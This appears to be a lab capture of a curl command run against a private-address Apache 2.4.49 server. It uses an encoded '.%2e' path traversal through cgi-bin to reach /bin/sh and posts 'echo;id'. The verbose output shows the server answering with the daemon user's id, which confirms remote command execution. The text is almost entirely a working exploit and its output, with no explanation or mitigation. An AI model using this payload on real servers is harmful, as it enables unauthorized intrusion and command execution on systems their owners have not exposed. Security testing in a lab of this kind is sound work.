 C:\Users\zsl39>curl -v --data "echo;id" http://192.168.10.132:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
*   Trying 192.168.10.132:8080...
* Connected to 192.168.10.132 (192.168.10.132) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 192.168.10.132:8080
> User-Agent: curl/7.83.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 12 Apr 2023 09:27:10 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.10.132 left intact